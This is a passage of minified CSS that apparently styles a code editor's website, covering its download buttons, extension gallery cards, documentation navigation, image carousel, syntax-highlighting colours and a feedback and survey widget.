.extension-tile{align-items:start;justify-content:flex-start;gap:12px}.home .extension-tile h3,.home .extension-tile p{display:unset}.home .feature-grid{grid-template-columns:1fr 1fr 1fr 1fr}.home .feature-card{padding:24px}.home .feature-card:hover,.home .feature-card:focus{border-color:var(--card-border-active);text-decoration:none}}@media(min-width: 1400px){.home .container{width:1320px}}.hero-image.light,.swimlane-image.light{display:none}[data-theme=light] .hero-image.light{display:flex}[data-theme=light] .hero-image.dark{display:none}[data-theme=light] .swimlane-image.light{display:flex}[data-theme=light] .swimlane-image.dark{display:none}.learn .jumbotron{overflow:hidden;background-color:var(--header-background);color:#fff;padding:0}.learn .jumbotron.home{text-align:center;overflow:visible;position:relative;z-index:1}.learn .jumbotron.home .lead,.learn .jumbotron.home .lead p{padding:0;margin:0}@media(min-width: 992px){.learn .jumbotron .row:first-child{height:450px}.learn .jumbotron .copy{-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);top:45%}}.learn .jumbotron h1{font-size:5rem}.learn .jumbotron h1 strong{display:block;font-weight:normal}.learn .jumbotron p{font-weight:300;font-size:1.8rem;color:rgba(255,255,255,.6)}.learn .jumbotron .subtext{font-size:1.4rem;margin-bottom:0;background:var(--banner-background);-webkit-border-radius:8px;-moz-border-radius:8px;-o-border-radius:8px;border-radius:8px;padding:8px 8px;margin-top:1.5rem;position:relative}.learn .jumbotron .terms{font-size:12px;margin-top:1rem;display:inline-block;width:100%}.learn .jumbotron.home{margin-bottom:0}.learn .jumbotron.home a{color:var(--banner-link-color)}.learn .jumbotron.home .download-hero{padding:0;max-width:27.7rem;position:relative;margin:auto}.learn .jumbotron.home .download-hero.linux{max-width:32.7rem}.learn .jumbotron.home .download-hero .primary-buttons{width:calc(100% - 45px)}.learn .jumbotron.home .download-hero .download-dropdown{width:43px;padding-left:10px;padding-right:10px;position:absolute;right:0;top:0;background-image:url(/assets/icons/chevronDown.svg);background-size:16px 16px;background-repeat:no-repeat;background-position:50%;display:none}@media screen and (-ms-high-contrast: black-on-white){.learn .jumbotron.home .download-hero .download-dropdown{background-image:url(/assets/icons/chevronDown_black.svg)}}.learn .jumbotron.home .download-hero .primary-buttons>.dlink,.learn .jumbotron.home .download-hero .primary-buttons>.x64 .dlink,.learn .jumbotron.home .download-hero .primary-buttons>.x86 .dlink,.learn .jumbotron.home .download-hero .primary-buttons>.linux,.learn .jumbotron.home .download-hero .primary-buttons>.link-button.other-os{display:none;width:100%}.learn .jumbotron.home .download-hero .link-button{color:#fff;margin:2.5rem 0 0 0;background-color:var(--accent-primary);height:6.5rem}.learn .jumbotron.home .download-hero .link-button img{top:0}.learn .jumbotron.home .download-hero .link-button:hover,.learn .jumbotron.home .download-hero .link-button:active,.learn .jumbotron.home .download-hero .link-button:focus{background-color:var(--accent-secondary)}.learn .jumbotron.home .download-hero.win .primary-buttons .dlink[data-os=win]{display:inline-block}.learn .jumbotron.home .download-hero.osx .primary-buttons .dlink[data-os=osx]{display:inline-block}.learn .jumbotron.home .download-hero.linux .primary-buttons .linux{display:block}.learn .jumbotron.home .download-hero.linux .primary-buttons .linux .flex-box{display:flex}.learn .jumbotron.home .download-hero.linux .primary-buttons .linux .link-button{width:48%;flex:1}.learn .jumbotron.home .download-hero.linux .primary-buttons .linux .link-button:not(:last-child){margin-right:2px}.learn .jumbotron.home .download-hero.win .download-dropdown,.learn .jumbotron.home .download-hero.osx .download-dropdown,.learn .jumbotron.home .download-hero.linux .download-dropdown{display:block}.learn .jumbotron.home .download-hero.win.osx.linux .primary-buttons .other-os{display:inline-block}.learn .jumbotron.home .download-hero.win.osx.linux .primary-buttons .dlink,.learn .jumbotron.home .download-hero.win.osx.linux .primary-buttons .linux{display:none}.learn .jumbotron.home .download-hero .button-icon{margin-left:16px;margin-right:16px}.learn .jumbotron.home .download-hero #download-matrix{white-space:nowrap;background:#f2f2f2;border:2px var(--accent-primary) solid;position:absolute;z-index:1;-webkit-box-shadow:0px 3px 3px 0px rgba(0,0,0,.33);-moz-box-shadow:0px 3px 3px 0px rgba(0,0,0,.33);box-shadow:0px 3px 3px 0px rgba(0,0,0,.33);display:none;color:#000}.learn .jumbotron.home .download-hero #download-matrix a{color:var(--link-foreground)}.learn .jumbotron.home .download-hero #download-matrix table{width:100%}.learn .jumbotron.home .download-hero #download-matrix table .download-stable-icon,.learn .jumbotron.home .download-hero #download-matrix table .download-insiders-icon{height:16px;width:16px}.learn .jumbotron.home .download-hero #download-matrix table .download-stable-icon-accessible,.learn .jumbotron.home .download-hero #download-matrix table .download-insiders-icon-accessible{display:none;height:16px;width:16px}@media screen and (-ms-high-contrast: white-on-black){.learn .jumbotron.home .download-hero #download-matrix table .download-stable-icon-accessible,.learn .jumbotron.home .download-hero #download-matrix table .download-insiders-icon-accessible{display:inline}.learn .jumbotron.home .download-hero #download-matrix table .download-stable-icon,.learn .jumbotron.home .download-hero #download-matrix table .download-insiders-icon{display:none}}.learn .jumbotron.home .download-hero #download-matrix table .insiders-column{background:#e3e3e3}.learn .jumbotron.home .download-hero #download-matrix table td{vertical-align:top}.learn .jumbotron.home .download-hero #download-matrix table .build-header{padding-left:8px;padding-right:8px;font-weight:300;font-size:1.6rem;text-align:center;padding-top:1rem}.learn .jumbotron.home .download-hero #download-matrix table .os-group>tr:first-child>td{padding-top:1rem}.learn .jumbotron.home .download-hero #download-matrix table .os-group>tr:last-child>td{padding-bottom:1rem}.learn .jumbotron.home .download-hero #download-matrix table .os-group:not(:first-of-type){border-top:1px solid rgba(55,52,117,.25)}.learn .jumbotron.home .download-hero #download-matrix table .os{font-weight:700;font-size:1.5rem;text-align:left;padding-left:1rem;padding-right:1rem}.learn .jumbotron.home .download-hero #download-matrix table .download-type{text-align:left}.learn .jumbotron.home .download-hero #download-matrix table #other-downloads{border-top:1px solid rgba(55,52,117,.25)}.learn .jumbotron.home .download-hero #download-matrix table #other-downloads td{padding-top:8px;padding-bottom:8px;font-size:14px}.learn .jumbotron.home .download-hero .terms{padding:4px 8px;color:rgba(255,255,255,.6)}.learn .jumbotron.home .framed-video-container{position:relative;width:100%;height:100%;margin-top:28px}.learn .jumbotron.home .homepage-hero-video-container{min-height:400px}.learn .jumbotron.home #homepage-hero-video{z-index:30;position:absolute;left:50%}.learn .jumbotron .screenshot{background-image:url("/assets/home/home-screenshot-mac.png");width:100%;margin-top:30px;margin-bottom:30px;background-size:100%;background-repeat:no-repeat}@media(max-width: 991px){.learn .jumbotron .screenshot{max-width:617px;margin:auto}}@media(min-width: 992px){.learn .jumbotron .screenshot{background-size:617px}}@media(min-width: 1200px){.learn .jumbotron .screenshot{background-size:750px}}.learn #installers .container{margin-bottom:32px}.learn #installers .logo{width:auto;height:36px;vertical-align:middle;margin-right:15px}@media(max-width: 1200px){.learn #installers .logo{margin-right:8px}}.learn #installers .actions{display:flex;align-items:center;justify-content:center}.learn #installers h1,.learn #installers h2,.learn #installers p{text-align:center}.learn #installers .link-button{color:#fff;margin:8px auto;padding:8px;font-size:1.4rem;width:100%;display:flex;align-items:center;justify-content:center;max-width:320px;background-color:var(--accent-primary)}.learn #installers .link-button small{display:block;margin-top:.75rem;color:rgba(255,255,255,.9);font-size:1.2rem}.learn #installers .link-button small.build-type{margin-top:0;font-size:1.4rem;font-weight:300}.learn #installers .link-button:hover{background-color:var(--accent-secondary)}.learn #installers .link-button[data-os=linux64_deb],.learn #installers .link-button[data-os=linux64_rpm]{width:147px}.learn #installers .link-button img{position:relative;top:-2px;margin-right:4px}.learn #installers .link-button.secondary{background:rgba(0,0,0,0);color:var(--accent-primary);border:1px solid var(--accent-primary)}.learn #installers .link-button.secondary:hover{color:var(--link-color-hover);border-color:var(--link-color-hover)}.learn #installers .link-button.link{background:rgba(0,0,0,0);color:var(--accent-primary)}.learn #installers .link-button.link:hover{color:var(--link-color-hover);text-decoration:underline}@media(max-width: 1199px){.learn #installers .link-button{max-width:100%}}.learn #get-started{text-align:center}.learn #get-started iframe{width:80%;min-height:520px}.learn #videos-resources h2,.learn #videos-resources h3{text-align:center}.learn #videos{list-style:none;margin:24px 0 0 0}.learn #videos .title{margin:4px 0}@media only screen and (max-width: 767px){.learn #videos li{margin-top:40px}}.learn #videos iframe{width:100%;min-height:200px}@media only screen and (max-width: 767px){.learn #videos iframe{min-height:300px}}.learn.osx .jumbotron .screenshot{background-image:url("/assets/home/home-screenshot-mac-2x.png");padding-bottom:75.6888168558%}.learn.win .jumbotron .screenshot{background-image:url("/assets/home/home-screenshot-win.png");padding-bottom:68.0713128039%}.learn.linux .jumbotron .screenshot{background-image:url("/assets/home/home-screenshot-linux.png");padding-bottom:82.6580226904%}@media only screen and (min-width: 1200px){.learn.osx .jumbotron .screenshot{background-image:url("/assets/home/home-screenshot-mac-lg-2x.png");padding-bottom:64.6666666667%}.learn.win .jumbotron .screenshot{background-image:url("/assets/home/home-screenshot-win-lg.png");padding-bottom:78.6666666667%}.learn.linux .jumbotron .screenshot{background-image:url("/assets/home/home-screenshot-linux-lg.png");padding-bottom:68%}}.learn.osx.win.linux .screenshot.linux{display:block}.learn.osx.win.linux .screenshot.linux,.learn.osx.win.linux .screenshot.win{display:none}.learn .homepage-hero-video-overlay{display:none}.learn.osx .homepage-hero-video-overlay.osx{display:block;width:100%;position:absolute}.learn.osx #homepage-hero-video{width:67.5%;-webkit-transform:translate(-50%, 8.25%);-ms-transform:translate(-50%, 8.25%);transform:translate(-50%, 8.25%);display:block !important}.learn.win .homepage-hero-video-overlay.win,.learn .linux .homepage-hero-video-overlay.win{display:block;width:100%;position:absolute}.learn.win #homepage-hero-video,.learn .linux #homepage-hero-video{width:74%;-webkit-transform:translate(-50%, 6.5%);-ms-transform:translate(-50%, 6.5%);transform:translate(-50%, 6.5%);display:block !important}.learn .row2{padding:40px 0}.learn .row2 h2{text-align:center;margin:0 0 8px 0}@media only screen and (max-width: 767px){.learn .row2 h2{font-size:3.2rem}}.learn .row2 .value-props{list-style:inside;font-size:18px;text-align:left}.learn .row2 .subtitle{text-align:center}.learn .terms p{font-size:1.4rem}@media(max-width: 767px){.learn .swimlane .screenshot{width:60%;margin:auto;display:block}.learn .hundreds-extensions .hundreds-extensions-img{width:60%;margin-left:auto;margin-right:auto}}@media(max-width: 991px){.learn .jumbotron.home{text-align:center}.learn .jumbotron.home .download-hero{max-width:293px;margin:auto}.learn .jumbotron.home .value-props{display:inline-block;text-align:left}}@media(min-width: 768px){.learn .swimlane .screenshot{margin-top:28px;width:100%}}@media(max-width: 1199px){.learn .jumbotron.home .download-hero{width:100%}}@media(min-width: 1200px){.learn h1{font-size:4.8rem}.learn .themes .header{padding-top:10%}}.learn .learn-more{padding-top:5%;padding-bottom:5%;text-align:center}.survey-feedback-button{background:#0066b8;color:#fff;font-size:1.4rem;padding:10px 25px}.brackets.jumbotron{background-color:rgba(0,0,0,0);color:inherit;padding-top:48px}.brackets.jumbotron p{color:inherit}.brackets.jumbotron h1{padding-top:48px !important}.brackets.jumbotron .download-hero .subtext{background-color:#f5f5f5}.brackets.jumbotron .download-hero .subtext::after{background-color:#f5f5f5}.brackets.jumbotron .download-hero .terms{color:#767676 !important}.brackets.jumbotron .download-hero a{color:#0071bc}.brackets.jumbotron .lead{padding-bottom:48px !important}.brackets .swimlane{text-align:left}.brackets .swimlane p,.brackets .swimlane ul{font-weight:300;line-height:2.4rem;font-size:1.8rem}.brackets .swimlane li{padding-bottom:.5rem}.brackets .video iframe{width:100%;min-height:400px}#marketplace-extensions-brackets{display:grid;justify-content:center}#marketplace-extensions-brackets .gallery-item-card-container{width:27.7rem}#marketplace-extensions-brackets .gallery-item-card-container .name{font-size:1.6rem}#marketplace-extensions-brackets .gallery-item-card-container .publisher{text-align:left}.hljs{display:block;overflow-x:auto;padding:.5em;background:#f0f0f0;-webkit-text-size-adjust:none}.hljs,.hljs-subst,.hljs-tag .hljs-title,.nginx .hljs-title{color:black}.hljs-string,.hljs-title,.hljs-constant,.hljs-parent,.hljs-tag .hljs-value,.hljs-rule .hljs-value,.hljs-preprocessor,.hljs-pragma,.hljs-name,.haml .hljs-symbol,.ruby .hljs-symbol,.ruby .hljs-symbol .hljs-string,.hljs-template_tag,.django .hljs-variable,.smalltalk .hljs-class,.hljs-addition,.hljs-flow,.hljs-stream,.bash .hljs-variable,.pf .hljs-variable,.apache .hljs-tag,.apache .hljs-cbracket,.tex .hljs-command,.tex .hljs-special,.erlang_repl .hljs-function_or_atom,.asciidoc .hljs-header,.markdown .hljs-header,.coffeescript .hljs-attribute{color:#800}.smartquote,.hljs-comment,.hljs-annotation,.diff .hljs-header,.hljs-chunk,.asciidoc .hljs-blockquote,.markdown .hljs-blockquote{color:green}.hljs-number,.hljs-date,.hljs-regexp,.hljs-hexcolor,.smalltalk .hljs-symbol,.smalltalk .hljs-char,.go .hljs-constant,.hljs-change,.lasso .hljs-variable,.makefile .hljs-variable,.asciidoc .hljs-bullet,.markdown .hljs-bullet,.asciidoc .hljs-link_url,.markdown .hljs-link_url{color:#008200}.hljs-label,.hljs-javadoc,.ruby .hljs-string,.hljs-decorator,.hljs-filter .hljs-argument,.hljs-localvars,.hljs-array,.hljs-attr_selector,.hljs-important,.hljs-pseudo,.hljs-pi,.haml .hljs-bullet,.hljs-doctype,.hljs-deletion,.hljs-envvar,.hljs-shebang,.hljs-literal,.apache .hljs-sqbracket,.nginx .hljs-built_in,.tex .hljs-formula,.erlang_repl .hljs-reserved,.hljs-prompt,.asciidoc .hljs-link_label,.markdown .hljs-link_label,.vhdl .hljs-attribute,.clojure .hljs-attribute,.asciidoc .hljs-attribute,.lasso .hljs-attribute,.coffeescript .hljs-property,.hljs-phony{color:blue}.hljs-keyword,.hljs-id,.hljs-title,.hljs-built_in,.css .hljs-tag,.hljs-javadoctag,.hljs-phpdoc,.hljs-dartdoc,.hljs-yardoctag,.smalltalk .hljs-class,.hljs-winutils,.bash .hljs-variable,.pf .hljs-variable,.apache .hljs-tag,.hljs-type,.hljs-typename,.tex .hljs-command,.asciidoc .hljs-strong,.markdown .hljs-strong,.hljs-request,.hljs-status{color:blue}.asciidoc .hljs-emphasis,.markdown .hljs-emphasis{font-style:italic}.nginx .hljs-built_in{font-weight:normal}.coffeescript .javascript,.javascript .xml,.lasso .markup,.tex .hljs-formula,.xml .javascript,.xml .vbscript,.xml .css,.xml .hljs-cdata{opacity:.5}.json .hljs-attribute{color:#0451a5}.json .hljs-string{color:#a31515}.extensions{margin-bottom:20px;margin-right:-7px}.extensions .gallery-item-card-container{float:left;padding-left:7px;padding-right:7px;padding-top:4px;padding-bottom:4px;margin-top:8px;text-decoration:none;width:25%}@media only screen and (max-width: 767px){.extensions .gallery-item-card-container{width:50%}}@media only screen and (max-width: 480px){.extensions .gallery-item-card-container{width:100%}}.extensions .gallery-item-card{border:1px solid var(--card-border);background-color:var(--background);border-radius:8px;font-size:13px;width:100%;height:160px;cursor:pointer;position:relative;overflow:hidden}@media screen and (min-width: 768px)and (max-width: 1199px){.extensions .gallery-item-card{height:230px}}.extensions .gallery-item-card .icon-cell{text-align:center;padding:16px 0}.extensions .gallery-item-card .icon-cell>img{max-width:85%;height:72px;display:inline-block}.extensions .gallery-item-card .core-info-cell{padding:0 10px;position:relative}.extensions .gallery-item-card .core-info-cell .name{font-size:1.6rem;font-weight:600;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;position:relative;color:var(--header-foreground)}.extensions .gallery-item-card .core-info-cell .core-info-second-row{display:flex;align-items:center;justify-content:space-between;flex-direction:row-reverse}.extensions .gallery-item-card .core-info-cell .publisher{white-space:nowrap;overflow:hidden;vertical-align:middle;position:relative;color:var(--foreground)}.extensions .gallery-item-card .core-info-cell .installs{display:flex;align-items:center;gap:4px;color:var(--foreground)}.extensions .gallery-item-card .core-info-cell .install-icon{display:inline;float:left;width:16px;height:16px;background:url("/assets/icons/v2/cloud-download.svg") no-repeat 0 0}@media screen and (-ms-high-contrast: white-on-black){.extensions .gallery-item-card .core-info-cell .install-icon{background-image:url("/assets/docs_carousel/item-install-tile-inverted.png")}}.extensions .gallery-item-card .item-details{margin-top:10px;padding:0 10px}.extensions .gallery-item-card .item-details .description{opacity:80%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;max-height:40px}.extensions .gallery-item-card .stats-and-offer{position:relative;height:20px;margin-top:16px}.extensions .gallery-item-card .stats-and-offer .rating{position:absolute;left:10px}.extensions .gallery-item-card .stats-and-offer .pricing-tag{color:#388e3c;margin-top:20px;margin-right:10px;height:18px;font-size:12px;font-weight:bold;position:absolute;bottom:2px;right:10px}.extensions .gallery-item-card:hover{border:1px solid var(--card-border-active);color:var(--link-foreground)}.marketplace-extensions-copilot .extensions .gallery-item-card{width:200px}#wow-carousel:before{content:"";opacity:0;background:url("/assets/docs_carousel/debug_b.png"),url("/assets/docs_carousel/multi-cursor-edit.png"),url("/assets/docs_carousel/git_b.png"),url("/assets/docs_carousel/peek_b.png"),url("/assets/docs_carousel/intellisense_b.png")}#wow-carousel .item>a:first-child:focus{outline:#007cc8 solid 3px;outline-offset:-3px}.carousel{background-color:var(--card-background);padding:1rem}.carousel .item>a:first-child{max-width:750px;display:block;margin:auto;padding-top:50%;background-size:100%;background-repeat:no-repeat;border-radius:4px}.carousel .item>a:first-child.debug{background-image:url("/assets/docs_carousel/debug_b.png")}.carousel .item>a:first-child.edit{background-image:url("/assets/docs_carousel/multi-cursor-edit.png")}.carousel .item>a:first-child.git{background-image:url("/assets/docs_carousel/git_b.png")}.carousel .item>a:first-child.peek{background-image:url("/assets/docs_carousel/peek_b.png")}.carousel .item>a:first-child.intellisense{background-image:url("/assets/docs_carousel/intellisense_b.png")}.carousel .caption{position:relative;left:auto;right:auto;margin-top:1rem;text-align:center}.carousel .caption .title{font-weight:800}.carousel .carousel-indicators{position:relative;bottom:0px;padding-top:2rem}.carousel .carousel-indicators li{border-color:#737475}.carousel .carousel-indicators li.active{background-color:#737475}.connect-widget{margin-top:15px}.connect-widget ul{list-style:none;padding-left:0}@media(max-width: 768px){.connect-widget ul li{display:inline-block;padding-inline-end:16px}}.connect-links li{margin-top:.8rem}.connect-links a{display:flex;align-items:center}.connect-links a img{display:inline-block;width:15px;height:15px;margin-right:1rem}#docs-subnavbar>div:first-child.connect-widget{margin-top:0}.docs .body{line-height:1.6}@media(max-width: 768px){.docs .body{overflow-wrap:break-word}}.docs .body h2::before,.docs .body h3:not(.feedback-header)::before,.docs .body p a[name]::before{content:" ";visibility:hidden;display:block;pointer-events:none;padding-top:50px;margin-top:-50px}.docs .body h2::before,.docs .body h3:not(.feedback-header)::before{padding-top:70px}.docs .body h4{margin-top:30px}.docs video{margin-top:1.5rem;margin-bottom:2.5rem;width:100%;max-width:100%}.docs iframe{width:100%;max-width:100%;height:400px}.docs h1,.docs h2 h3,.docs h4,.docs h5,.docs h6{color:var(--header-foreground);font-weight:600}.docs h1{margin-bottom:15px}.docs h2{margin-top:30px;margin-bottom:24px}.docs .body h4{margin-top:30px}.docs img{max-width:100%;display:block}.docs .keybinding{font-family:Menlo,Monaco,Consolas,"Courier New",monospace;padding:2px 4px;font-size:90%;color:var(--blue);background-color:var(--keybinding-background);color:var(--keybinding-foreground);-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;border-radius:4px}.docs .keybinding.osx{font-family:-apple-system,BlinkMacSystemFont,"Helvetica Neue",Arial,sans-serif}.docs .setting{font-family:Menlo,Monaco,Consolas,"Courier New",monospace;padding:2px 4px;font-size:90%;color:var(--blue);background-color:var(--keybinding-background);color:var(--keybinding-foreground);display:inline-block;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;border-radius:4px}.docs .setting .codicon{vertical-align:middle;padding-right:4px;padding-bottom:2px}.docs #confirmation{padding:24px;display:none;text-align:center;background-color:rgba(92,255,0,.0588235294);border:1px solid #3b622b;border-radius:8px;margin-bottom:32px}.docs #confirmation h2{margin-top:-70px;margin-bottom:16px}.docs #confirmation p{margin-top:0;color:var(--header-foreground)}.docs #confirmation-video{display:none}.hash-link{color:var(--header-foreground);text-decoration:none}.hash-link:hover{text-decoration:underline;text-decoration-color:var(--link-underline-background);text-underline-position:under}.docs-navbar-container{position:-webkit-sticky;position:sticky;-ms-overflow-style:none;top:70px !important;height:calc(100vh - 70px)}@media(max-width: 992px){.docs-navbar-container{position:-webkit-sticky;position:sticky;-ms-overflow-style:none;top:20px !important;height:calc(100vh - 20px)}}#docs-navbar{overflow:-moz-scrollbars-none;scrollbar-width:none;overflow-y:auto;max-height:calc(100vh - 40px)}#docs-navbar>.nav{max-height:calc(100vh - 140px)}#docs-navbar::-webkit-scrollbar{width:0 !important}#docs-subnavbar.affix{position:static;top:0}#docs-subnavbar.affix-bottom{position:relative}#docs-navbar{padding:15px 0;display:none}#docs-subnavbar{padding-top:15px;padding-bottom:15px}.docs-nav h4,#docs-subnavbar h4{margin-top:0}#docs-navbar h4{padding-left:15px}#docs-subnavbar h4{padding-left:10px}#docs-navbar>.nav a{padding-left:10px}#docs-navbar ul{list-style:none;padding:0}#docs-navbar .nav li a{border-left:1px solid var(--border-background);display:block;text-decoration:none}#docs-navbar .nav li a:hover{background:none;color:var(--foreground);border-color:var(--link-foreground)}#docs-navbar .nav li a:focus{background:none}#docs-navbar .nav>li>a{padding:8px 15px;font-size:14px}#docs-navbar .nav>li li>a{padding:5px 25px;position:relative}#docs-navbar .nav .docs-home{padding-bottom:16px}#docs-navbar .nav>li>.area{font-size:1.2rem;font-weight:600;text-transform:uppercase}#docs-navbar .nav .panel{margin-bottom:inherit;background-color:inherit;border:inherit;-webkit-border-radius:inherit;-moz-border-radius:inherit;-o-border-radius:inherit;border-radius:inherit;-webkit-box-shadow:inherit;box-shadow:inherit}#docs-navbar .nav .panel>a{margin-right:20px;padding-right:22px;overflow-wrap:break-word}#docs-navbar .nav .panel.expanded a{border-color:var(--link-foreground)}#docs-navbar .nav .panel.expanded>a:hover,#docs-navbar .nav .panel.expanded>a:focus{background:url("/expand-up.svg") 130px 5px no-repeat;background-size:24px}#docs-navbar .nav .panel.collapsed>a:hover,#docs-navbar .nav .panel.collapsed>a:focus{background:url("/expand-down.svg") 130px 5px no-repeat;background-size:24px}#docs-navbar .nav .collapsing{-webkit-transition-duration:.25s;-moz-transition-duration:.25s;-o-transition-duration:.25s;transition-duration:.25s}#docs-navbar .nav li a,#docs-subnavbar .nav li a{color:var(--foreground);text-decoration:none}#docs-navbar .nav li a:focus,#docs-subnavbar .nav li a:focus{background-color:rgba(0,0,0,0)}#docs-subnavbar .nav li a{padding:5px 10px}#docs-subnavbar .nav li a:before{content:"{";color:var(--foreground);position:absolute;font-size:16px;top:1px;left:0;display:none}#docs-subnavbar .nav li a:hover{background:none;color:var(--foreground)}#docs-navbar .nav li:not(.panel) a:focus,#docs-subnavbar .nav li a:focus{text-decoration:underline}#docs-subnavbar .nav li a:hover:before{font-weight:bold;display:block}#docs-navbar>.nav>.active>a,#docs-navbar>.nav>.active .active>a{color:var(--link-foreground) !important}#docs-navbar>.nav>.active>a:not(.area),#docs-navbar>.nav>.active .active>a{font-weight:bold}#docs-navbar>.nav .active .active a:before{content:"";position:absolute;height:7px;width:7px;background-color:var(--link-foreground);top:10px;left:-4px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}#docs-subnavbar .nav>.active>a{color:var(--link-foreground);font-weight:bold}#docs-subnavbar .nav>.active>a:before{color:var(--link-foreground);display:block}#docs-subnavbar .nav>.active>.nav>.active>a{color:var(--lightpurple)}#small-nav,.small-nav{padding:5px 0}#small-nav>*,.small-nav>*{display:inline-block}#small-nav>select,.small-nav>select{margin-left:12px}@media(max-width: 768px){#small-nav #small-nav-dropdown,.small-nav .small-nav-select{width:250px}}@media(min-width: 768px){#small-nav #small-nav-dropdown,.small-nav .small-nav-select{margin-right:15px}}#small-nav #small-nav-dropdown,.small-nav .small-nav-select{color:var(--foreground);background-color:var(--background)}#small-nav .social-buttons,.small-nav .social-buttons{vertical-align:text-top;display:inline-block}.docs .body-footer{border-top:1px solid var(--border-background);margin-top:30px;padding-top:10px;font-size:14px;color:var(--foreground)}.docs .feedback .widget{background-color:rgba(198,229,255,.1294117647);padding:20px;font-size:1.3rem;margin-top:40px}.docs .feedback h3{font-weight:600;font-size:1.6rem;padding-top:0;margin-top:0;display:inline-block;width:80%}.docs .feedback .charCount{display:inline-block;width:20%;font-size:1.6rem;text-align:right}.docs .feedback .buttons{margin-top:8px}.docs .feedback .buttons h3:first-child{margin-bottom:20px}.docs .feedback .buttons button{background-color:var(--accent-primary);color:#fff;border-radius:4px;font-size:1.4rem;padding:4px 18px;margin-right:5px}.docs .feedback .buttons button:hover{background-color:var(--accent-secondary)}.docs .feedback .buttons button:disabled{opacity:.3}.docs .feedback .progress-spinner{display:inline;margin-left:2px}.docs .feedback .progress-spinner span{height:8px;width:8px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;margin:0 1px;display:inline-block;opacity:.5;background-color:var(--blue);-webkit-animation:1s pulse infinite;animation:1s pulse infinite}.docs .feedback .progress-spinner span:nth-of-type(1){-webkit-animation-delay:.33333s;animation-delay:.33333s}.docs .feedback .progress-spinner span:nth-of-type(2){-webkit-animation-delay:.6666s;animation-delay:.6666s}.docs .feedback .progress-spinner span:nth-of-type(3){-webkit-animation-delay:.9999s;animation-delay:.9999s}.docs .hero-videos{margin-top:10px;margin-bottom:20px}.docs .hero-videos .video .screen{height:200px;width:100%;background:url("/assets/images/hero-video-frame.png") left top no-repeat;background-size:cover;position:relative}.docs .hero-videos .video .screen .video-btn{position:absolute;height:100%;width:100%;top:0;left:0;background-size:100px}.docs .hero-videos .video .screen .video-btn:focus{opacity:1}.docs .next-level.header{margin-bottom:10px}.docs .section{padding:5px 15px;background-color:#f3f3f3;height:160px;margin-bottom:25px}.docs .section h3{color:var(--darkpurple);font-weight:bold}.docs a.type-ref{cursor:pointer}.docs a.type-instrinct{text-decoration:none}.docs a.type-instrinct:hover{text-decoration:none}.docs p span.ts{display:block;padding:15px;font-weight:600;position:relative;margin-left:10px;cursor:pointer}.docs p span.ts::before{-ms-high-contrast-adjust:none;border-width:5.6px 5.6px 5.6px 7px;top:25px;left:-15px;border-color:rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) #a6a6a6;border-left-color:#d4d4d4;position:absolute;display:block;content:"";width:0;height:0;border-style:solid}@media screen and (-ms-high-contrast: active){.docs p span.ts::before{border-color:rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) #fff;border-left-color:#fff}}.docs p span.ts[aria-expanded=true]{background-color:rgba(55,50,119,.12);border-radius:10px 10px 0 0}.docs p span.ts[aria-expanded=true]::before{border-color:rgba(0,0,0,0) #646465 rgba(0,0,0,0) rgba(0,0,0,0);border-width:8.4px 8.4px 0 7px;left:-21px}@media screen and (-ms-high-contrast: active){.docs p span.ts[aria-expanded=true]::before{border-color:rgba(0,0,0,0) #fff rgba(0,0,0,0) rgba(0,0,0,0)}}.docs p span.ts[aria-expanded=true]:hover{background-color:rgba(55,50,119,.12);border-radius:10px 10px 0 0}.docs p span.ts:hover{border-radius:10px;background-color:rgba(55,50,119,.05);color:var(--lightpurple)}[data-theme=light] .docs p span.ts:hover{color:var(--darkpurple)}.docs .details{padding:15px 15px 5px;border-radius:0px 0px 10px 10px;margin-bottom:20px;background-color:rgba(55,50,119,.05);margin-left:10px;margin-top:-10px}.docs .details a{overflow-wrap:break-word}.edit-github .btn-default{background-color:var(--button-secondary-background);color:var(--button-secondary-foreground);border:1px solid var(--button-secondary-border);border-radius:4px;text-decoration:none;font-weight:600;font-size:14px;padding:4px 12px;margin-top:32px}.edit-github .btn-default .glyphicon{display:none}@media(min-width: 600px){.docs .feedback{width:75%}.docs .hero-videos .video .screen{height:250px}}@media(max-width: 992px){.docs-navbar-container{height:auto;position:relative;margin-bottom:20px}}@media(min-width: 1200px){#docs-subnavbar{width:175px}}@media(min-width: 768px){#docs-navbar,#docs-subnavbar{font-size:12px}#docs-navbar{width:175px}#small-nav .social-buttons{display:none}.edit-github a.btn img{display:inline-block;width:20px}.docs{font-size:16px}.docs .feedback{width:75%}}@media(min-width: 768px)and (max-width: 992px){#docs-subnavbar.affix{position:fixed;top:70px}}@media(min-width: 992px){#docs-subnavbar.affix{position:fixed;top:70px}.docs h1{margin-top:0}.edit-github a.btn{margin-top:12px}.docs .hero-videos,.docs .next-level{text-align:center}}@media(min-width: 1200px){.docs .section{height:225px}}.next-topic-btn{background-color:#373277;font-weight:600;font-size:20px;cursor:pointer;color:var(--white);padding:15px 35px;border-width:2px;border-style:solid;border-color:var(--white);border-radius:4px;line-height:65px;white-space:nowrap;margin:2px}.next-topic-btn:focus{color:#fff;text-decoration-line:unset}.next-topic-btn:hover{background-color:rgba(55,50,119,.8);color:var(--white);text-decoration-line:unset}.install-extension-btn{color:var(--white);background-color:var(--button-primary-background);font-size:16px;font-weight:600;line-height:100%;padding:8px 16px;border-radius:4px;text-decoration:none}.install-extension-btn:hover{background-color:var(--accent-secondary);color:var(--white);text-decoration:none}.overlay{position:absolute;top:0px;bottom:0px;left:0px;right:0px;background-color:rgba(0,0,0,.3);visibility:hidden;opacity:0;height:100%}.overlay.visible{visibility:visible !important;opacity:1;z-index:2}#surveytitle{height:35px;background-color:#373277;color:#fff;padding-top:8px;padding-left:20px;font-size:15px}#surveytitle a{float:right;padding-right:20px;font-weight:bold;color:#fff}#surveytitle a:hover{text-decoration:none}#surveydiv{padding:20px}#surveydiv iframe{width:420px;height:485px;overflow:hidden}#surveypopup .surveypopup{visibility:visible;width:460px;background-color:#fff;margin:0 